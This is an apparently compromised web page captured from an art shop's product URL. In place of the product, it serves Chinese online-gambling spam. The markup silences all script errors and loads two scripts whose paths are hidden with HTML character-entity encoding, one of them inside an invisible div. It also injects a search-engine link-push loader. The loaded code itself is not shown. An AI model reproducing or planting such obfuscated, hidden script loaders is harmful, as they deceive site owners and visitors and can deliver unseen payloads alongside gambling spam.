

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artkiosk.net/en/product-page/%C5%BEurnalas-dail%C4%97-art-nr-2017-1-1
body_size: 963
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>欢迎来到公赌船jcjc710(中国)官方网站-Official Website</title><meta name="keywords" content="欢迎来到公赌船jcjc710,710公海赌赌船官网" /><meta name="description" content="欢迎来到公赌船jcjc710➿【0502.cc】➿是一家多元化的在线娱乐平台，提供丰富的各种游戏体验。我们致力于为玩家打造安全、可靠、保密的游戏环境，为您带来最佳的娱乐享受。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>欢迎来到公赌船jcjc710</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>